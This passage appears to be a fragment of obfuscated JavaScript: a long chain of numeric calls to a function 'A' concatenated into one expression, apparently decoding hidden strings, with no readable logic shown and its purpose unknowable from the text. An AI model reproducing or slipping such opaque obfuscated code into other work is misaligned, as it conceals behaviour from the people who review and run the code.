A(39545) + A(34909) + A(24168) + A(35421) + A(3657) + A(7191) + A(4514) + A(34656) + A(2239) + A(22759) + A(8903) + A(5483) + A(25166) + A(28342) + A(23352) + A(38147) + A(11974) + A(22032) + A(37560) + A(12819) + A(24280) + A(1803) + A(17062) + A(14544) + A(4716) + A(28207) + A(32452) + A(16599) + A(25269) + A(18337) + A(34637) + A(7538) + A(10321) + A(12866) + A(16147) + A(26867) + A(18276) + A(13672) + A(6623) + A(23385) + A(2187) + A(11506) + A(30032) + A(37601) + A(2399) + A(13778) + A(24049) + A(19607) + A(4626) + A(2305) + A(27354) + A(1877) + A(17858) + A(22366) + A(39731) + A(19620) + A(36459) + A(25933) + A(6939) + A(21459) + A(10841) + A(19280) + A(20974) + A(34426) + A(33613) + A(38035) + A(11136) + A(21948) + A(6227) + A(8309) + A(22427) + A(11829) + A(7358) + A(37261) + A(20138) + A(24575) + A(16870) + A(5772) + A(6775) + A(9955) + A(33180) + A(16248) + A(25387) + A(35192) + A(9201) + A(7327) + A(6478) + A(5091) + A(36860) + A(3495) + A(37419) + A(25e3) + A(29856) + A(29368) + A(36367) + A(24520) + A(27236) + A(16197)) + (A(17149) + A(11712) + A(16392) + A(21162) + A(4689) + A(7160) + A(23084) + A(14750) + A(7986) + A(16232) + A(17868) + A(36375) + A(34811) + A(39370) + A(35487) + A(32394) + A(18608) + A(27604) + A(13966) + A(8148) + A(7466) + A(12871) + A(11594) + A(16270) + A(4029) + A(29018) + A(27609) + A(8337) + A(21463) + A(12012) + A(11983) + A(34964) + A(3256) + A(24159) + A(10125) + A(31904) + A(29855) + A(4792) + A(27366) + A(32835) + A(35700) + A(2266) + A(34843) + A(18336) + A(39918) + A(22805) + A(1190) + A(20749) + A(23925) + A(23745) + A(20092) + A(36419) + A(10734) + A(35335) + A(33206) + A(6172) + A(26815) + A(39974) + A(33041) + A(8883) + A(33703) + A(10588) + A(39023) + A(13644) + A(20165) + A(4086) + A(35254) + A(12837) + A(550) + A(36177) + A(36013) + A(10208) + A(10645) + A(23408) + A(38481) + A(2540) + A(16415) + A(33550) + A(20262) + A(19627) + A(14195) + A(14721) + A(39061) + A(29080) + A(37575) + A(27581) + A(26666) + A(33849) + A(30245) + A(22314) + A(9996) + A(10377) + A(14633) + A(31127) + A(19896) + A(32681) + A(7487) + A(7054) + A(22801) + A(37975)) + (A(29966) + A(11391) + A(15696) + A(29720) + A(13059) + A(11970) + A(23519) + A(17094) + A(18376) + A(11514) + A(37232) + A(15950) + A(37731) + A(5699) + A(27067) + A(2168) + A(9367) + A(23337) + A(12266) + A(38016) + A(31492) + A(13156) + A(15143) + A(11187) + A(27115) + A(23461) + A(10430) + A(13383) + A(32294) + A(14471) + A(31189) + A(38454) + A(37153) + A(17134) + A(27352) + A(22276) + A(33309) + A(32688) + A(436) + A(27112) + A(34596) + A(10732) + A(32196) + A(34207) + A(648) + A(29955) + A(19414) + A(23386) + A(9869) + A(10387) + A(11966) + A(2584) + A(10749) + A(27409) + A(30152) + A(21736) + A(12775) + A(6926) + A(8684) + A(16304) + A(2367) + A(1562) + A(38493) + A(8991) + A(39727) + A(36531) + A(15700) + A(27849) + A(33092) + A(29801) + A(23374) + A(14951) + A(33194) + A(17480) + A(35518) + A(13944) + A(9226) + A(37781) + A(7649) + A(24548) + A(3313) + A(4017) + A(36397) + A(37864) + A(3447) + A(18546) + A(34978) + A(2885) + A(21764) + A(17996) + A(33529) + A(24451) + A(28103) + A(12678) + A(30234) + A(19213) + A(20238) + A(39962) + A(12002) + A(24079)) + (A(11874) + A(34612) + A(34090) + A(18291) + A(34120) + A(25839) + A(18609) + A(23145) + A(5936) + A(1166) + A(39049) + A(10419) + A(20403) + A(29080) + A(37575) + A(27581) + A(26666) + A(33849) + A(30245) + A(22314) + A(9996) + A(10377) + A(14633) + A(31127) + A(19896) + A(32681) + A(7487) + A(7054) + A(22801) + A(37975) + A(29966) + A(11391) + A(15696) + A(29720) + A(13059) + A(11970) + A(23519) + A(40044) + A(26386) + A(24273) + A(832) + A(10670) + A(37272) + A(1135) + A(28771) + A(12353) + A(39915) + A(30633) + A(5319) + A(34360) + A(20212) + A(26994) + A(17864) + A(12285) + A(24834) + A(25916) + A(37845) + A(10144) + A(30642) + A(20784) + A(39001) + A(18878) + A(21348) + A(9266) + A(28194) + A(3889) + A(14418) + A(31761) + A(10760) + A(38531) + A(29541) + A(33267) + A(12769) + A(13637) + A(1332) + A(5617) + A(16831) + A(37361) + A(1197) + A(36249) + A(6531) + A(38019) + A(20337) + A(20632) + A(37326) + A(15084) + A(22765) + A(14013) + A(5366) + A(25079) + A(11394) + A(35087) + A(19380) + A(15887) + A(10694) + A(35718) + A(4237) + A(19987) + A(15995) + A(30837)) + (A(4199) + A(18623) + A(35092) + A(33115) + A(4290) + A(29215) + A(16117) + A(4699) + A(25659) + A(23784) + A(8101) + A(29294) + A(26696) + A(28398) + A(10231) + A(33842) + A(38190) + A(18964) + A(39545) + A(34909) + A(24168) + A(35421) + A(7127) + A(29933) + A(36308) + A(22629) + A(24249) + A(31718) + A(28913) + A(28206) + A(35113) + A(36202) + A(7777) + A(29992) + A(25225) + A(30357) + A(39532) + A(25381) + A(34655) + A(39509) + A(17261) + A(16328) + A(12e3) + A(4861) + A(3746) + A(1913) + A(28603) + A(16177) + A(1078) + A(4980) + A(19303) + A(35985) + A(16985) + A(29915) + A(2099) + A(39627) + A(5391) + A(18183) + A(25523) + A(23822) + A(28868) + A(3520) + A(9660) + A(25415) + A(12154) + A(2523) + A(15533) + A(13918) + A(24647) + A(8800) + A(23789) + A(5105) + A(5891) + A(23891) + A(18836) + A(1774) + A(32192) + A(576) + A(1707) + A(39348) + A(25819) + A(6024) + A(28843) + A(5733) + A(35673) + A(13118) + A(16615) + A(6096) + A(30705) + A(4392) + A(9385) + A(1221) + A(38748) + A(9934) + A(14748) + A(17708) + A(21721) + A(3588) + A(4472) + A(20768)) + (A(12208) + A(8539) + A(28752) + A(5750) + A(4932) + A(19310) + A(13934) + A(29871) + A(27743) + A(14616) + A(22747) + A(2854) + A(24232) + A(18369) + A(29600) + A(15879) + A(7195) + A(876) + A(33212) + A(23180) + A(22726) + A(25566) + A(21367) + A(26587) + A(5783) + A(11522) + A(23362) + A(13990) + A(12604) + A(36593) + A(16646) + A(38649) + A(19466) + A(25107) + A(27044) + A(28572) + A(36122) + A(20711) + A(26897) + A(1569) + A(20509) + A(561) + A(7593) + A(32800) + A(32452) + A(16599) + A(25269) + A(18337) + A(34637) + A(9399) + A(447) + A(38816) + A(26804) + A(19944) + A(25040) + A(29071) + A(37862) + A(38111) + A(21853) + A(21827) + A(2240) + A(9574) + A(16333) + A(15872) + A(37513) + A(29950) + A(20367) + A(23577) + A(32019) + A(3689) + A(39053) + A(26979) + A(28486) + A(13171) + A(8575) + A(23736) + A(11048) + A(12483) + A(25175) + A(7368) + A(12601) + A(5919) + A(18177) + A(13421) + A(22446) + A(10927) + A(38486) + A(28211) + A(4754) + A(11515) + A(24788) + A(28599) + A(27794) + A(7139) + A(3839) + A(27946) + A(28869) + A(31186) + A(6168) + A(17592)) + (A(27025) + A(14245) + A(31066) + A(16411) + A(3988) + A(37670) + A(6770) + A(33685) + A(36342) + A(30102) + A(25596) + A(25468) + A(23829) + A(28235) + A(33672) + A(37330) + A(13181) + A(38452) + A(28745) + A(23539) + A(10852) + A(11986) + A(29947) + A(32211) + A(36233) + A(22701) + A(30999) + A(8929) + A(33047) + A(17097) + A(23771) + A(29096) + A(6135) + A(17291) + A(35197) + A(9986) + A(16329) + A(18858) + A(8504) + A(13961) + A(8475) + A(34894) + A(30439) + A(4324) + A(36475) + A(16820) + A(38254) + A(37917) + A(27120) + A(36425) + A(9482) + A(26505) + A(38774) + A(6493) + A(22128) + A(34205) + A(20222) + A(29261) + A(1916) + A(19275) + A(4727) + A(1365) + A(37491) + A(8791) + A(30987) + A(35075) + A(37151) + A(1561) + A(24504) + A(30290) + A(16292) + A(17996) + A(33529) + A(24451) + A(28103) + A(3321) + A(3866) + A(2748) + A(30285) + A(15291) + A(26841) + A(10892) + A(12277) + A(9772) + A(3329) + A(28640) + A(25531) + A(33420) + A(8265) + A(28689) + A(32789) + A(38918) + A(857) + A(20090) + A(37696) + A(22886) + A(4430) + A(2434) + A(10726) + A(1851)) + (A(14975) + A(18117) + A(31219) + A(21379) + A(5792) + A(20703) + A(15991) + A(15021) + A(16364) + A(21590) + A(774) + A(24702) + A(8824) + A(1866) + A(29431) + A(14500) + A(38650) + A(12846) + A(17820) + A(36770) + A(35476) + A(22591) + A(17008) + A(25614) + A(487) + A(1914) + A(31954) + A(626) + A(12585) + A(20126) + A(16962) + A(2567) + A(24986) + A(31400) + A(29598) + A(36638) + A(24997) + A(11008) + A(19056) + A(25424) + A(21829) + A(33544) + A(10498) + A(38553) + A(24462) + A(33460) + A(30852) + A(22366) + A(39731) + A(19620) + A(36459) + A(11684) + A(31802) + A(21921) + A(22139) + A(4444) + A(19273) + A(13132) + A(24422) + A(21301) + A(35379) + A(29418) + A(17332) + A(34345) + A(18629) + A(9882) + A(31455) + A(15457) + A(2882) + A(16162) + A(28314) + A(24058) + A(14814) + A(18463) + A(30978) + A(29296) + A(7554) + A(10027) + A(18810) + A(20333) + A(38949) + A(13922) + A(20292) + A(7813) + A(22051) + A(3089) + A(20661) + A(2532) + A(27652) + A(34299) + A(33451) + A(20354) + A(28528) + A(20990) + A(11503) + A(3368) + A(29480) + A(19568) + A(19592) + A(39886)) + (A(3083) + A(36011) + A(26405) + A(19187) + A(35499) + A(461) + A(29386) + A(13586) + A(14135) + A(14846) + A(38989) + A(15330) + A(39482) + A(37772) + A(17392) + A(18705) + A(40036) + A(10281) + A(18729) + A(17298) + A(4033) + A(17790) + A(5584) + A(15818) + A(28032) + A(463) + A(23961) + A(13204) + A(33315) + A(30950) + A(33056) + A(19877) + A(22656) + A(39281) + A(4483) + A(936) + A(15945) + A(22441) + A(3618) + A(17798) + A(39562) + A(11834) + A(24125) + A(29373) + A(32986) + A(12865) + A(4634) + A(21925) + A(21482) + A(641) + A(24705) + A(12352) + A(19295) + A(4266) + A(5331) + A(17007) + A(22546) + A(18256) + A(38224) + A(28958) + A(14632) + A(25850) + A(16233) + A(5688) + A(30576) + A(14725) + A(31394) + A(37749) + A(23990) + A(16378) + A(23006) + A(27437) + A(21174) + A(4697) + A(5299) + A(26547) + A(14624) + A(6332) + A(30722) + A(39416) + A(1280) + A(9192) + A(30286) + A(9408) + A(3351) + A(25845) + A(12237) + A(5519) + A(18897) + A(13576) + A(11233) + A(1053) + A(36299) + A(23434) + A(12137) + A(24639) + A(12245) + A(35962) + A(37643) + A(34774)) + (A(10232) + A(25045) + A(15650) + A(5778) + A(16123) + A(29347) + A(23670) + A(38824) + A(3124) + A(19161) + A(27222) + A(693) + A(24271) + A(15433) + A(28681) + A(18491) + A(33001) + A(28955) + A(13385) + A(25100) + A(36421) + A(25278) + A(30617) + A(1626) + A(29361) + A(18965) + A(27191) + A(37613) + A(39447) + A(15667) + A(29538) + A(23903) + A(5172) + A(37911) + A(2036) + A(26135) + A(39503) + A(21751) + A(9189) + A(14215) + A(32992) + A(31068) + A(31139) + A(34876) + A(15367) + A(34236) + A(5494) + A(38608) + A(10222) + A(29384) + A(15987) + A(4508) + A(33566) + A(39704) + A(957) + A(38455) + A(18911) + A(5848) + A(39186) + A(6889) + A(31248) + A(23975) + A(15831) + A(34970) + A(6388) + A(7721) + A(34344) + A(13579) + A(1778) + A(9447) + A(29442) + A(30608) + A(19586) + A(9754) + A(20559) + A(21773) + A(1130) + A(22719) + A(8203) + A(34077) + A(23937) + A(21376) + A(22937) + A(25297) + A(25466) + A(12221) + A(6512) + A(11298) + A(37777) + A(22587) + A(1198) + A(26719) + A(32085) + A(27917) + A(30494) + A(8541) + A(24657) + A(36717) + A(8220) + A(5581)) + (A(16933) + A(30314) + A(13335) + A(7841) + A(16277) + A(2228) + A(26072) + A(18345) + A(6418) + A(10753) + A(37854) + A(10331) + A(9797) + A(34974) + A(20065) + A(34073) + A(38171) + A(11782) + A(5622) + A(8418) + A(14472) + A(14807) + A(36274) + A(27013) + A(18162) + A(29093) + A(33566) + A(39704) + A(957) + A(38455) + A(18911) + A(5848) + A(39186) + A(6889) + A(31248) + A(23975) + A(15831) + A(9711) + A(25195) + A(31550) + A(10386) + A(1386) + A(22143) + A(7648) + A(29671) + A(8907) + A(2886) + A(26547) + A(14624) + A(17649) + A(17774) + A(21325) + A(4442) + A(3640) + A(31374) + A(32590) + A(15813) + A(39558) + A(23077) + A(32086) + A(6402) + A(35909) + A(34463) + A(20910) + A(23793) + A(33788) + A(9691) + A(3489) + A(12613) + A(27009) + A(28383) + A(32510) + A(2005) + A(36929) + A(33530) + A(18796) + A(17027) + A(18028) + A(15172) + A(7637) + A(38902) + A(21056) + A(30122) + A(20649) + A(7029) + A(24136) + A(17109) + A(4179) + A(34137) + A(1589) + A(19655) + A(23121) + A(18108) + A(20267) + A(21669) + A(15064) + A(39268) + A(35063) + A(7544) + A(22719)) + (A(8203) + A(34077) + A(23937) + A(21376) + A(22937) + A(25297) + A(25466) + A(12221) + A(6512) + A(11298) + A(37777) + A(22587) + A(1198) + A(31307) + A(10469) + A(27917) + A(30494) + A(8541) + A(18295) + A(22471) + A(7353) + A(39004) + A(31088) + A(26800) + A(39447) + A(15667) + A(29538) + A(23903) + A(5172) + A(15657) + A(7647) + A(26135) + A(39503) + A(21751) + A(9189) + A(14215) + A(4247) + A(31068) + A(31139) + A(34876) + A(15367) + A(34236) + A(11743) + A(35452) + A(6218) + A(34514) + A(3636) + A(10045) + A(5217) + A(27717) + A(38412) + A(3191) + A(17247) + A(3785) + A(11137) + A(11399) + A(34770) + A(34162) + A(17874) + A(2440) + A(27898) + A(30351) + A(38476) + A(35763) + A(28405) + A(32754) + A(32971) + A(30301) + A(5373) + A(35205) + A(8239) + A(22220) + A(37934) + A(3112) + A(30647) + A(15132) + A(36681) + A(29759) + A(28136) + A(748) + A(19324) + A(1613) + A(5849) + A(33917) + A(29873) + A(7921) + A(35818) + A(28126) + A(37725) + A(38207) + A(18439) + A(896) + A(4732) + A(38758) + A(7514) + A(13801) + A(30593) + A(13350) + A(10327) + A(25541)) + (A(15756) + A(24983) + A(22388) + A(17890) + A(29330) + A(6837) + A(36273) + A(6307) + A(9351) + A(4978) + A(3706) + A(13587) + A(34938) + A(9619) + A(39604) + A(38297) + A(39597) + A(27162) + A(23322) + A(19834) + A(19927) + A(27441) + A(9205) + A(21738) + A(19832) + A(16007) + A(15713) + A(13450) + A(25925) + A(29326) + A(1555) + A(1294) + A(13454) + A(24444) + A(25329) + A(23964) + A(31732) + A(26224) + A(21514) + A(11787) + A(29178) + A(6490) + A(21137) + A(4863) + A(12297) + A(22543) + A(5121) + A(18722) + A(5012) + A(31367) + A(7551) + A(32978) + A(24308) + A(14236) + A(1920) + A(5303) + A(30952) + A(24699) + A(30993) + A(658) + A(39153) + A(2534) + A(17577) + A(14525) + A(39433) + A(39539) + A(32858) + A(38758) + A(7514) + A(13801) + A(30593) + A(13350) + A(10327) + A(25541) + A(15756) + A(24983) + A(22388) + A(17890) + A(29330) + A(6837) + A(36273) + A(6307) + A(9351) + A(4978) + A(3706) + A(13587) + A(34938) + A(9619) + A(39604) + A(38297) + A(2538) + A(24182) + A(20584) + A(3304) + A(32020) + A(15718) + A(37556) + A(33237) + A(15384) + A(20908)) + (A(8061) + A(25036) + A(25351) + A(3554) + A(22679) + A(21497) + A(35847) + A(11141) + A(30121) + A(29959) + A(22806) + A(15066) + A(893) + A(22132) + A(12967) + A(3499) + A(20101) + A(36174) + A(22242) + A(15983) + A(21415) + A(9819) + A(8748) + A(21701) + A(1274) + A(15355) + A(33119) + A(24029) + A(33676) + A(25194) + A(22317) + A(25222) + A(2193) + A(7035) + A(28600) + A(22469) + A(17818) + A(25211) + A(34627) + A(2158) + A(20317) + A(3119) + A(21435) + A(26543) + A(38639) + A(29560) + A(36231) + A(18722) + A(5012) + A(31367) + A(7551) + A(20260) + A(30251) + A(27312) + A(14711) + A(20752) + A(20687) + A(23128) + A(3133) + A(18744) + A(37282) + A(29014) + A(33907) + A(771) + A(19144) + A(8720) + A(34713) + A(38849) + A(22495) + A(16128) + A(26339) + A(35905) + A(594) + A(3606) + A(38017) + A(29251) + A(2236) + A(20979) + A(25925) + A(29326) + A(1555) + A(1294) + A(13454) + A(24444) + A(25329) + A(13562) + A(31873) + A(30394) + A(7995) + A(26089) + A(16038) + A(26869) + A(22559) + A(34885) + A(7051) + A(28233) + A(21940) + A(27087) + A(1889) + A(28308)) + (A(18783) + A(36655) + A(23100) + A(32920) + A(13623) + A(37526) + A(29334) + A(19660) + A(33857) + A(14215) + A(25630) + A(36211) + A(28362) + A(26565) + A(17865) + A(36162) + A(30618) + A(32164) + A(18905) + A(35682) + A(14084) + A(8905) + A(6808) + A(26785) + A(11131) + A(1739) + A(34886) + A(3696) + A(37874) + A(21195) + A(19576) + A(8959) + A(3537) + A(6008) + A(38750) + A(15503) + A(24475) + A(38407) + A(37463) + A(2114) + A(28619) + A(16722) + A(33658) + A(11590) + A(21604) + A(6606) + A(34181) + A(12197) + A(28700) + A(24503) + A(20567) + A(16531) + A(3633) + A(28019) + A(23317) + A(19809) + A(14077) + A(32422) + A(32335) + A(5170) + A(14244) + A(2321) + A(27756) + A(26050) + A(7308) + A(5030) + A(35912) + A(23323) + A(19703) + A(12986) + A(28718) + A(35968) + A(24331) + A(36053) + A(18695) + A(16276) + A(23967) + A(27382) + A(30545) + A(36918) + A(32757) + A(13761) + A(30921) + A(28116) + A(25732) + A(8342) + A(4632) + A(17238) + A(12424) + A(4122) + A(36333) + A(15312) + A(22273) + A(26263) + A(27952) + A(10064) + A(27238) + A(29948) + A(32386) + A(17875)) + (A(8514) + A(10831) + A(33253) + A(4233) + A(32734) + A(17152) + A(13929) + A(37604) + A(31890) + A(13746) + A(30788) + A(17628) + A(39410) + A(22016) + A(16198) + A(8737) + A(2378) + A(18079) + A(27962) + A(38465) + A(1718) + A(18649) + A(28653) + A(24933) + A(5012) + A(31367) + A(7551) + A(20260) + A(30251) + A(27312) + A(14711) + A(20752) + A(20687) + A(23128) + A(3133) + A(18744) + A(7808) + A(7622) + A(11899) + A(8147) + A(21453) + A(26500) + A(18559) + A(9146) + A(5412) + A(30627) + A(5251) + A(18637) + A(11252) + A(8969) + A(38784) + A(4874) + A(36462) + A(4248) + A(23643) + A(38177) + A(36815) + A(8851) + A(749) + A(19327) + A(21007) + A(5575) + A(36167) + A(19221) + A(21477) + A(18074) + A(24315) + A(13072) + A(38399) + A(12230) + A(10433) + A(36320) + A(34266) + A(9531) + A(8828) + A(36785) + A(22137) + A(2031) + A(16388) + A(748) + A(19324) + A(1613) + A(5849) + A(33917) + A(29873) + A(23748) + A(35194) + A(4830) + A(16152) + A(29264) + A(10815) + A(25430) + A(30111) + A(7078) + A(8302) + A(18461) + A(25762) + A(20823) + A(31095) + A(39751)) + (A(17674) + A(610) + A(30067) + A(38419) + A(2307) + A(19780) + A(9638) + A(25445) + A(10094) + A(22569) + A(21212) + A(28730) + A(12400) + A(34899) + A(8055) + A(25082) + A(1789) + A(37835) + A(14590) + A(12230) + A(10433) + A(36320) + A(34266) + A(9531) + A(8828) + A(36785) + A(22137) + A(2031) + A(16388) + A(748) + A(19324) + A(1613) + A(5849) + A(33917) + A(29873) + A(23748) + A(35194) + A(4830) + A(16152) + A(29264) + A(10815) + A(25430) + A(29755) + A(21467) + A(26108) + A(8244) + A(16976) + A(25453) + A(20497) + A(30472) + A(8408) + A(38872) + A(38467) + A(4215) + A(12132) + A(3554) + A(22679) + A(21497) + A(35847) + A(11141) + A(30121) + A(8196) + A(17361) + A(5280) + A(13954) + A(39649) + A(31963) + A(16530) + A(36728) + A(757) + A(8432) + A(28272) + A(12861) + A(9757) + A(1993) + A(32183) + A(8988) + A(26318) + A(24127) + A(17668) + A(18626) + A(3297) + A(2325) + A(37400) + A(37759) + A(4583) + A(10146) + A(12990) + A(5708) + A(22742) + A(5622) + A(30332) + A(13591) + A(30504) + A(21894) + A(39425) + A(14173) + A(29416) + A(27686) + A(29571)) + (A(30179) + A(26623) + A(28035) + A(3986) + A(34477) + A(18584) + A(13329) + A(34616) + A(31604) + A(34866) + A(8900) + A(35570) + A(6814) + A(11657) + A(24833) + A(36229) + A(29406) + A(25491) + A(33622) + A(23142) + A(6612) + A(9796) + A(1188) + A(12059) + A(10342) + A(16593) + A(10770) + A(9233) + A(33837) + A(21364) + A(33067) + A(23456) + A(11471) + A(38602) + A(11711) + A(28922) + A(12915) + A(7159) + A(25843) + A(34067) + A(7645) + A(13126) + A(19403) + A(32059) + A(12523) + A(4905) + A(4565) + A(38627) + A(33216) + A(8097) + A(29485) + A(17816) + A(37186) + A(2112) + A(23444) + A(11430) + A(10468) + A(5990) + A(14328) + A(15634) + A(30642) + A(20784) + A(39001) + A(18878) + A(9625) + A(34442) + A(39289) + A(26379) + A(1439) + A(26526) + A(10436) + A(20055) + A(13503) + A(27816) + A(3479) + A(28216) + A(37567) + A(26801) + A(28283) + A(39341) + A(35871) + A(36358) + A(21733) + A(15448) + A(29990) + A(6676) + A(21074) + A(9178) + A(25118) + A(38817) + A(5604) + A(20977) + A(17239) + A(5446) + A(7924) + A(9475) + A(2605) + A(33822) + A(29409) + A(37090)) + (A(35951) + A(15291) + A(26841) + A(10892) + A(10487) + A(27042) + A(2763) + A(37354) + A(17479) + A(15157) + A(31077) + A(7787) + A(22959) + A(31555) + A(31855) + A(39964) + A(9454) + A(38637) + A(20162) + A(28138) + A(16037) + A(38978) + A(1259) + A(39919) + A(32760) + A(11272) + A(11489) + A(6266) + A(30096) + A(16517) + A(26614) + A(12749) + A(24878) + A(22545) + A(8787) + A(16197) + A(17149) + A(11712) + A(16392) + A(7476) + A(13784) + A(26931) + A(35316) + A(25614) + A(487) + A(1914) + A(31954) + A(20645) + A(29983) + A(39944) + A(18608) + A(27604) + A(13966) + A(2389) + A(32505) + A(33740) + A(35415) + A(17241) + A(12589) + A(4017) + A(36397) + A(37864) + A(3447) + A(34557) + A(16234) + A(34868) + A(34696) + A(31904) + A(29855) + A(5418) + A(8655) + A(3972) + A(22210) + A(21966) + A(3481) + A(4479) + A(18569) + A(27426) + A(20257) + A(1372) + A(36654) + A(14449) + A(16490) + A(4400) + A(18700) + A(10526) + A(37052) + A(12216) + A(32713) + A(35883) + A(27971) + A(15072) + A(32716) + A(21752) + A(37552) + A(11068) + A(4335) + A(17554) + A(10669) + A(26634)) + (A(22070) + A(19549) + A(6949) + A(29353) + A(19945) + A(23715) + A(12458) + A(2975) + A(25225) + A(30357) + A(27892) + A(39603) + A(4523) + A(22254) + A(20029) + A(22519) + A(20111) + A(6561) + A(27253) + A(12820) + A(21557) + A(22038) + A(25452) + A(35036) + A(10740) + A(27436) + A(22140) + A(32081) + A(8933) + A(35302) + A(25646) + A(32653) + A(30524) + A(23e3) + A(31672) + A(6096) + A(30705) + A(33701) + A(14163) + A(8922) + A(5864) + A(28335) + A(15441) + A(478) + A(36754) + A(15358) + A(31192) + A(13729) + A(1783) + A(34094) + A(14133) + A(16634) + A(1417) + A(2446) + A(18204) + A(15764) + A(38198) + A(19639) + A(9875) + A(8337) + A(21463) + A(12012) + A(8172) + A(3358) + A(11953) + A(18325) + A(10760) + A(38531) + A(18355) + A(11684) + A(26697) + A(21337) + A(12474) + A(25730) + A(12519) + A(29531) + A(3709) + A(14405) + A(13711) + A(16385) + A(8213) + A(15321) + A(7695) + A(32433) + A(21248) + A(31261) + A(28089) + A(19617) + A(30326) + A(18321) + A(22717) + A(26324) + A(31148) + A(22529) + A(24341) + A(3665) + A(25363) + A(39432) + A(31574) + A(4862)) + (A(20751) + A(514) + A(34150) + A(20389) + A(37845) + A(10144) + A(30642) + A(22734) + A(17882) + A(30287) + A(20435) + A(31542) + A(23624) + A(38590) + A(18593) + A(33518) + A(17497) + A(25899) + A(31055) + A(26280) + A(17955) + A(38016) + A(31492) + A(13156) + A(30112) + A(17088) + A(31943) + A(29868) + A(18995) + A(36181) + A(6912) + A(12229) + A(39607) + A(26415) + A(3523) + A(14025) + A(11495) + A(36658) + A(7002) + A(30600) + A(16436) + A(15111) + A(2413) + A(29499) + A(39996) + A(29293) + A(35982) + A(11081) + A(13897) + A(1636) + A(1883) + A(7092) + A(26038) + A(32659) + A(8869) + A(3699) + A(20674) + A(5455) + A(14395) + A(23936) + A(26618) + A(18472) + A(19572) + A(11541) + A(2080) + A(17026) + A(13901) + A(34376) + A(36517) + A(30303) + A(17746) + A(35513) + A(30826) + A(17958) + A(11711) + A(28922) + A(1540) + A(12496) + A(26022) + A(3451) + A(35947) + A(931) + A(9229) + A(26370) + A(14990) + A(5357) + A(36245) + A(3887) + A(36382) + A(12390) + A(36279) + A(29087) + A(32423) + A(20145) + A(39027) + A(37050) + A(35468) + A(37283) + A(24482) + A(38328)) + (A(16430) + A(33432) + A(25843) + A(23832) + A(38650) + A(12846) + A(34993) + A(38442) + A(16682) + A(10606) + A(13321) + A(30294) + A(38209) + A(6537) + A(25321) + A(30501) + A(27709) + A(23772) + A(15492) + A(28046) + A(18348) + A(12892) + A(4945) + A(29177) + A(1846) + A(3439) + A(7288) + A(2899) + A(20395) + A(17098) + A(31531) + A(30206) + A(20099) + A(14322) + A(22298) + A(7659) + A(6850) + A(2719) + A(7678) + A(19532) + A(19329) + A(38664) + A(35331) + A(26795) + A(39185) + A(30903) + A(3043) + A(3310) + A(2091) + A(18731) + A(5021) + A(27405) + A(28885) + A(39838) + A(27850) + A(20258) + A(16649) + A(28706) + A(31269) + A(28199) + A(6727) + A(30466) + A(25532) + A(32139) + A(30995) + A(33374) + A(18653) + A(6278) + A(30861) + A(1422) + A(13451) + A(15651) + A(1622) + A(16717) + A(21539) + A(31464) + A(7673) + A(27302) + A(34414) + A(37123) + A(7641) + A(28335) + A(15441) + A(478) + A(36754) + A(15358) + A(31192) + A(13729) + A(1783) + A(24860) + A(32404) + A(8100) + A(5564) + A(23698) + A(7906) + A(39913) + A(10517) + A(29567) + A(16555) + A(25757)) + (A(28623) + A(33707) + A(17086) + A(11881) + A(9605) + A(36381) + A(23816) + A(35109) + A(9253) + A(13418) + A(20593) + A(12810) + A(8002) + A(34397) + A(13082) + A(35090) + A(21895) + A(26695) + A(26836) + A(11467) + A(33576) + A(17565) + A(21539) + A(31464) + A(7673) + A(27302) + A(25414) + A(4051) + A(32917) + A(31243) + A(32331) + A(1348) + A(6128) + A(23492) + A(21515) + A(28463) + A(19711) + A(31416) + A(21154) + A(14573) + A(25192) + A(31899) + A(21321) + A(28413) + A(10971) + A(8830) + A(23852) + A(1166) + A(39049) + A(13847) + A(14219) + A(23387) + A(34787) + A(29287) + A(8606) + A(15030) + A(3506) + A(17518) + A(24931) + A(6917) + A(20175) + A(13087) + A(21608) + A(28457) + A(8146) + A(7395) + A(20117) + A(11390) + A(27186) + A(8831) + A(31455) + A(15457) + A(21436) + A(8038) + A(14482) + A(10978) + A(27540) + A(3152) + A(8204) + A(6071) + A(14333) + A(19176) + A(1430) + A(984) + A(16588) + A(7172) + A(15345) + A(24037) + A(11608) + A(15249) + A(39366) + A(25633) + A(6091) + A(35693) + A(4844) + A(4172) + A(33243) + A(23193) + A(7924) + A(9475)) + (A(2605) + A(33822) + A(29409) + A(37090) + A(35951) + A(15291) + A(32586) + A(2156) + A(36102) + A(1557) + A(21652) + A(20375) + A(36553) + A(38668) + A(35537) + A(17358) + A(35692) + A(26665) + A(14248) + A(7267) + A(6308) + A(17250) + A(26398) + A(38040) + A(7491) + A(11626) + A(33390) + A(3492) + A(32745) + A(11022) + A(13632) + A(34923) + A(5523) + A(10119) + A(24448) + A(22174) + A(39548) + A(4803) + A(2376) + A(6273) + A(24049) + A(19607) + A(23838) + A(36437) + A(29414) + A(15072) + A(32716) + A(21752) + A(4463) + A(19519) + A(5517) + A(3288) + A(1127) + A(5054) + A(31e3) + A(20147) + A(23440) + A(17978) + A(24878) + A(11401) + A(31952) + A(23e3) + A(31672) + A(6096) + A(30705) + A(33701) + A(3808) + A(21472) + A(8616) + A(28228) + A(23244) + A(18446) + A(27308) + A(8759) + A(33998) + A(6379) + A(37952) + A(5750) + A(23238) + A(24063) + A(16350) + A(12780) + A(30133) + A(10179) + A(5349) + A(23262) + A(25769) + A(32419) + A(9425) + A(7478) + A(25685) + A(19935) + A(34787) + A(29287) + A(8606) + A(15030) + A(3506) + A(17518) + A(24931) + A(6917)) + (A(20175) + A(13087) + A(21608) + A(28457) + A(8146) + A(7395) + A(20117) + A(11390) + A(36761) + A(27380) + A(29092) + A(39474) + A(35887) + A(7930) + A(35430) + A(31904) + A(29855) + A(22435) + A(4713) + A(14518) + A(5685) + A(11454) + A(32192) + A(22537) + A(29963) + A(27065) + A(5414) + A(38216) + A(36654) + A(909) + A(27399) + A(24828) + A(34031) + A(6926) + A(8684) + A(22739) + A(12531) + A(25628) + A(9434) + A(1189) + A(20644) + A(31166) + A(28137) + A(19052) + A(6932) + A(30317) + A(1602) + A(23394) + A(37961) + A(19940) + A(17697) + A(37987) + A(25596) + A(25468) + A(23829) + A(9694) + A(13701) + A(6683) + A(15759) + A(34827) + A(39046) + A(12753) + A(16132) + A(27830) + A(6195) + A(21516) + A(7508) + A(9126) + A(26580) + A(37756) + A(37881) + A(10372) + A(7185) + A(5807) + A(20039) + A(27048) + A(5400) + A(6196) + A(3704) + A(5155) + A(1874) + A(38918) + A(857) + A(32581) + A(502) + A(23744) + A(18774) + A(37562) + A(17197) + A(9371) + A(38475) + A(19270) + A(10926) + A(13626) + A(38949) + A(32939) + A(18569) + A(22728) + A(38860) + 